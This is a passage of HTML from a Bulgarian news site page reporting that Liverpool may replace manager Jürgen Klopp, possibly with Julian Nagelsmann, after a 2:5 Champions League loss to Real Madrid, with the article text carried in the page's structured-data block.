първенството.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%bb%d0%b8%d0%b2%d1%8a%d1%80%d0%bf%d1%83%d0%bb/" rel="tag">Ливърпул</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22.02.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 293 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21&#038;url=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-02-22T16:44:32+02:00","datePublished":"2023-02-22T16:44:32+02:00","dateModified":"2023-02-22T16:44:45+02:00","headline":"\u0418\u0437\u043d\u0435\u043d\u0430\u0434\u0430? \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u043c\u043e\u0436\u0435 \u0434\u0430 \u0443\u0432\u043e\u043b\u043d\u0438 \u041a\u043b\u043e\u043f!","name":"\u0418\u0437\u043d\u0435\u043d\u0430\u0434\u0430? \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u043c\u043e\u0436\u0435 \u0434\u0430 \u0443\u0432\u043e\u043b\u043d\u0438 \u041a\u043b\u043e\u043f!","keywords":"\u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2023\/02\/22\/iznenada-liverpol-moje-da-uvolni\/","description":"\u0420\u044a\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u0442\u043e \u043d\u0430 \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u0435 \u0437\u0430\u043f\u043e\u0447\u043d\u0430\u043b\u043e \u0434\u0430 \u043e\u0431\u043c\u0438\u0441\u043b\u044f \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0437\u0430 \u0441\u043c\u044f\u043d\u0430 \u043d\u0430 \u043c\u0435\u043d\u0438\u0434\u0436\u044a\u0440\u0430 \u042e\u0440\u0433\u0435\u043d \u041a\u043b\u043e\u043f, \u0442\u0432\u044a\u0440\u0434\u0438 \u043f\u0440\u0435\u0441\u0430\u0442\u0430 \u0432\u044a\u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f. \u041d\u0430 \"\u0410\u043d\u0444\u0438\u0439\u043b\u0434\" \u043e\u0442\u0447\u0438\u0442\u0430\u0442, \u0447\u0435 \u043e\u0442\u0431\u043e\u0440\u044a\u0442 \u0435 \u0441\u0442\u0430\u043d\u0430\u043b \u043f\u0440\u0435\u043a\u0430\u043b\u0435\u043d\u043e \u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0438\u043c \u0438 \u0441\u0435 \u043d\u0443\u0436\u0434\u0430\u0435","copyrightYear":"2023","articleSection":"\u0421\u043f\u043e\u0440\u0442","articleBody":"\n\u0420\u044a\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u0442\u043e \u043d\u0430 \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u0435 \u0437\u0430\u043f\u043e\u0447\u043d\u0430\u043b\u043e \u0434\u0430 \u043e\u0431\u043c\u0438\u0441\u043b\u044f \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0437\u0430 \u0441\u043c\u044f\u043d\u0430 \u043d\u0430 \u043c\u0435\u043d\u0438\u0434\u0436\u044a\u0440\u0430 \u042e\u0440\u0433\u0435\u043d \u041a\u043b\u043e\u043f, \u0442\u0432\u044a\u0440\u0434\u0438 \u043f\u0440\u0435\u0441\u0430\u0442\u0430 \u0432\u044a\u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f. \u041d\u0430 \"\u0410\u043d\u0444\u0438\u0439\u043b\u0434\" \u043e\u0442\u0447\u0438\u0442\u0430\u0442, \u0447\u0435 \u043e\u0442\u0431\u043e\u0440\u044a\u0442 \u0435 \u0441\u0442\u0430\u043d\u0430\u043b \u043f\u0440\u0435\u043a\u0430\u043b\u0435\u043d\u043e \u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0438\u043c \u0438 \u0441\u0435 \u043d\u0443\u0436\u0434\u0430\u0435 \u043e\u0442 \u043f\u0440\u043e\u043c\u044f\u043d\u0430 \u0438 \u043e\u0441\u0432\u0435\u0436\u0430\u0432\u0430\u043d\u0435. \u0428\u0435\u0444\u043e\u0432\u0435\u0442\u0435 \u043d\u0430 \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u043e\u0431\u0430\u0447\u0435 \u043d\u044f\u043c\u0430 \u0434\u0430 \u0443\u0432\u043e\u043b\u043d\u044f\u0442 \u0433\u0435\u0440\u043c\u0430\u043d\u0435\u0446\u0430, \u0442\u044a\u0439 \u043a\u0430\u0442\u043e \u0433\u043e \u0443\u0432\u0430\u0436\u0430\u0432\u0430\u0442 \u043f\u0440\u0435\u043a\u0430\u043b\u0435\u043d\u043e \u043c\u043d\u043e\u0433\u043e \u0438 \u0449\u0435 \u043c\u0443 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0430\u0442 \u0441\u0430\u043c \u0434\u0430 \u043f\u043e\u0434\u0430\u0434\u0435 \u043e\u0441\u0442\u0430\u0432\u043a\u0430.\u00a0\u0412\u044a\u0432 \u0432\u0442\u043e\u0440\u043d\u0438\u043a \u0432\u0435\u0447\u0435\u0440 \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u043f\u0440\u0435\u0442\u044a\u0440\u043f\u044f \u0443\u043d\u0438\u0437\u0438\u0442\u0435\u043b\u043d\u043e \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 2:5 \u043d\u0430 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u0438\u044f \u0441\u0438 \u0441\u0442\u0430\u0434\u0438\u043e\u043d \u043e\u0442 \u0420\u0435\u0430\u043b \u041c\u0430\u0434\u0440\u0438\u0434 \u0432 \u043f\u044a\u0440\u0432\u0438 \u043c\u0430\u0447 \u043e\u0442 \u043e\u0441\u043c\u0438\u043d\u0430\u0444\u0438\u043d\u0430\u043b\u0438\u0442\u0435 \u043d\u0430 \u0428\u0430\u043c\u043f\u0438\u043e\u043d\u0441\u043a\u0430\u0442\u0430 \u043b\u0438\u0433\u0430. \u041e\u0442\u0431\u043e\u0440\u044a\u0442 \u0432\u0435\u0447\u0435 \u043e\u0442\u043f\u0430\u0434\u043d\u0430 \u043e\u0442 \u0434\u0432\u0435\u0442\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0438 \u043a\u0443\u043f\u0438 \u0432 \u0410\u043d\u0433\u043b\u0438\u044f, \u0430 \u0432\u044a\u0432 \u0412\u0438\u0441\u0448\u0430\u0442\u0430 \u043b\u0438\u0433\u0430 \u0437\u0430\u0435\u043c\u0430 \u043e\u0441\u043c\u043e \u043c\u044f\u0441\u0442\u043e \u0432 \u043a\u043b\u0430\u0441\u0438\u0440\u0430\u043d\u0435\u0442\u043e, \u043d\u0430 \u0446\u0435\u043b\u0438 19 \u0442\u043e\u0447\u043a\u0438 \u0437\u0430\u0434 \u043b\u0438\u0434\u0435\u0440\u0430 \u0410\u0440\u0441\u0435\u043d\u0430\u043b.\u00a0\u0410\u043a\u043e \u0441\u0435 \u0441\u0442\u0438\u0433\u043d\u0435 \u0434\u043e \u0440\u0430\u0437\u0434\u044f\u043b\u0430 \u043c\u0435\u0436\u0434\u0443 \u041a\u043b\u043e\u043f \u0438 \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b, \u0432 \u043a\u043b\u0443\u0431\u0430 \u0441\u0430 \u0441\u0435 \u043d\u0430\u0441\u043e\u0447\u0438\u043b\u0438 \u0438 \u043a\u044a\u043c \u0435\u0432\u0435\u043d\u0442\u0443\u0430\u043b\u0435\u043d \u043d\u0435\u0433\u043e\u0432 \u0437\u0430\u043c\u0435\u0441\u0442\u043d\u0438\u043a. \u0422\u043e\u0432\u0430 \u0435 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u044f\u0442 \u0442\u0440\u0435\u043d\u044c\u043e\u0440 \u043d\u0430 \u0411\u0430\u0439\u0435\u0440\u043d \u041c\u044e\u043d\u0445\u0435\u043d - \u042e\u043b\u0438\u0430\u043d \u041d\u0430\u0433\u0435\u043b\u0441\u043c\u0430\u043d. \u041d\u0430 \"\u0410\u043d\u0444\u0438\u0439\u043b\u0434\" \u043d\u0430\u043c\u0438\u0440\u0430\u0442 35-\u0433\u043e\u0434\u0438\u0448\u043d\u0438\u044f \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442 \u0437\u0430 \u0438\u0434\u0435\u0430\u043b\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0441\u0442\u043d\u0438\u043a \u043d\u0430 \u041a\u043b\u043e\u043f \u0438 \u0441\u0430 \u0443\u0432\u0435\u0440\u0435\u043d\u0438, \u0447\u0435 \u0442\u043e\u0439 \u043d\u044f\u043c\u0430 \u0434\u0430 \u043e\u0442\u043a\u0430\u0436\u0435 \u0432\u044a\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442 \u0434\u0430 \u0440\u0430\u0431\u043e\u0442\u0438 \u0432\u044a\u0432 \u0412\u0438\u0441\u0448\u0430\u0442\u0430 \u043b\u0438\u0433\u0430. \u041d\u043e \u0432\u0441\u0435 \u043f\u0430\u043a \u0442\u043e\u0439 \u0438\u043c\u0430 \u0434\u043e\u0433\u043e\u0432\u043e\u0440 \u0437\u0430 \u0440\u0430\u0437\u043b\u0438\u043a\u0430 \u043e\u0442 \u043d\u044f\u043a\u043e\u0438 \u0442\u043e\u043f\u0438\u043c\u0435\u043d\u0430 \u0432 \u0442\u0440\u0435\u043d\u044c\u043e\u0440\u0441\u0442\u0432\u043e\u0442\u043e \u043a\u0430\u0442\u043e \u0422\u043e\u043c\u0430\u0441 \u0422\u0443\u0445\u0435\u043b, \u041b\u0443\u0438\u0441 \u0415\u043d\u0440\u0438\u043a\u0435, \u041c\u0430\u0443\u0440\u0438\u0441\u0438\u043e \u041f\u043e\u0447\u0435\u0442\u0438\u043d\u043e \u0438 \u0417\u0438\u043d\u0435\u0434\u0438\u043d \u0417\u0438\u0434\u0430\u043d.\u00a0\u00a0\u00a0\u042e\u0440\u0433\u0435\u043d \u041a\u043b\u043e\u043f \u043e\u0433\u043b\u0430\u0432\u0438 \u041b\u0438\u0432\u044a\u0440\u043f\u0443\u043b \u043f\u0440\u0435\u0437 \u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438 2015 \u0433\u043e\u0434\u0438\u043d\u0430. \u041f\u043e\u0434 \u043d\u0435\u0433\u043e\u0432\u043e \u0440\u044a\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \"\u0447\u0435\u0440\u0432\u0435\u043d\u0438\u0442\u0435\" \u0441\u043f\u0435\u0447\u0435\u043b\u0438\u0445\u0430 \u043f\u043e \u0432\u0435\u0434\u043d\u044a\u0436 \u0428\u0430\u043c\u043f\u0438\u043e\u043d\u0441\u043a\u0430\u0442\u0430 \u043b\u0438\u0433\u0430, \u0412\u0438\u0441\u0448\u0430\u0442\u0430 \u043b\u0438\u0433\u0430, \u043a\u0443\u043f\u0430\u0442\u0430 \u043d\u0430 \u0410\u043d\u0433\u043b\u0438\u044f, \u043a\u0443\u043f\u0430\u0442\u0430 \u043d\u0430 \u041b\u0438\u0433\u0430\u0442\u0430, \u0421\u0443\u043f\u0435\u0440\u043a\u0443\u043f\u0430\u0442\u0430 \u043d\u0430 \u0415\u0432\u0440\u043e\u043f\u0430 \u0438 \u0421\u0432\u0435\u0442\u043e\u0432\u043d\u043e\u0442\u043e \u043a\u043b\u0443\u0431\u043d\u043e \u043f\u044a\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u043e. \u0422\u0438\u043c\u044a\u0442 \u0437\u0430\u0433\u0443\u0431\u0438 \u043e\u0449\u0435 \u0434\u0432\u0430 \u0444\u0438\u043d\u0430\u043b\u0430 \u0432 \u0428\u0430\u043c\u043f\u0438\u043e\u043d\u0441\u043a\u0430\u0442\u0430 \u043b\u0438\u0433\u0430, \u0435\u0434\u0438\u043d \u0432 \u041b\u0438\u0433\u0430 \u0415\u0432\u0440\u043e\u043f\u0430 \u0438 \u0434\u0432\u0430 \u043f\u044a\u0442\u0438 \u0444\u0438\u043d\u0438\u0448\u0438\u0440\u0430 \u0432\u0442\u043e\u0440\u0438 \u0432 \u043f\u044a\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u043e\u0442\u043e.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2023\/02\/22\/iznenada-liverpol-moje-da-uvolni\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2023\/02\/000_33733A9-scaled-1.jpeg","width":2560,"height":1707}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21&#038;url=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/&#038;title=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21%20https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21%20https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21&#038;body=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2023/02/22/prokurorskoto-sinche-ot-pernik/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/02/payimage-539422_7985058999664384924_original-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Прокурорското синче от Перник отива на съд</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/02/22/prokurorskoto-sinche-ot-pernik/" rel="prev">
					<h3 class="post-title">Прокурорското синче от Перник отива на съд</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2023/02/23/kevr-shte-obsajda-cenata-na-gaza-za-mart/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/02/1802-new_3812042332120877276_original-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">КЕВР ще обсъжда цената на газа за март</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/02/23/kevr-shte-obsajda-cenata-na-gaza-za-mart/" rel="next">
					<h3 class="post-title">КЕВР ще обсъжда цената на газа за март</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Левски загуби втората си контрола от Войводина, Око-Флекс дебютира" href="https://novapress.today/2026/01/17/levski-zagubi-vtorata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/603856746_1338219728319442_1132268591876225783_n-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/levski-zagubi-vtorata/">Левски загуби втората си контрола от Войводина, Око-Флекс дебютира</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 16 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ЦСКА отстъпи на 13-ия в Чехия Млада Болеслав" href="https://novapress.today/2026/01/17/cska-otstapi-na-13-iq/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/b10bb14f-f424-42c9-809e-418f5739f9ec-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/cska-otstapi-na-13-iq/">ЦСКА отстъпи на 13-ия в Чехия Млада Болеслав</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 16 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Юнайтед шокира Сити в градското дерби при дебюта на Майкъл Карик" href="https://novapress.today/2026/01/17/united-shokira-siti/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/617706232_18570937141007078_8920122420000260387_n-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/united-shokira-siti/">Юнайтед шокира Сити в градското дерби при дебюта на Майкъл Карик</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 18 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Левски се доближава все повече до Хуан Переа" href="https://novapress.today/2026/01/17/levski-se-doblijava-vse-poveche/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/768x432-74-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/levski-se-doblijava-vse-poveche/">Левски се доближава все повече до Хуан Переа</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 19 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Левски се доближава все повече до Хуан Переа" href="https://novapress.today/2026/01/17/levski-se-doblijava-vse-poveche/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-26">Спорт</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/768x432-74-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/17/levski-se-doblijava-vse-poveche/">Левски се доближава все повече до Хуан Переа</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 19 часа</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-2							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 63%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.06 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
